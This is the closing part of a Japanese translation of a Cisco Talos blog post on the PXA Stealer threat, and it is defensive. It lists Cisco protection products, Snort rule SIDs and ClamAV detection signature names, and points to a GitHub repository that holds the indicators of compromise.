Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトを検査します。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。この脅威の Snort SID は次のとおりです。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。この脅威の Snort SID は次のとおりです。

Snort2:64217、64204、64216、64215、64214、64213、64212、64211、64210、64209、64208、64207、64206、64205、64203

Snort3:301057、301063、301062、301061、301060、301059、64217、301058

ClamAV でも、次の脅威を検出できます。

Win.Loader.RustLoader-10036712-0

Py.Infostealer.PXAStealer-10036718-0

Py.Infostealer.PXAStealer-10036725-0

Txt.Tool.PXAStealerInstaller-10036719-0

Txt.Tool.PXAStealerInstaller-10036724-0

Txt.Tool.PXAStealerInstaller-10036724-0

Lnk.Downloader.PXAStealer-10036720-0

Js.Infostealer.CookieStealer-10036722-0

IOC(侵害の指標)

この調査の IOC は、こちら![]() の GitHub リポジトリで提供しています。

の GitHub リポジトリで提供しています。

本稿は 2024 年 11 月 14 日にTalos Group

のブログに投稿された「New PXA Stealer targets government and education sectors for sensitive information

」の抄訳です。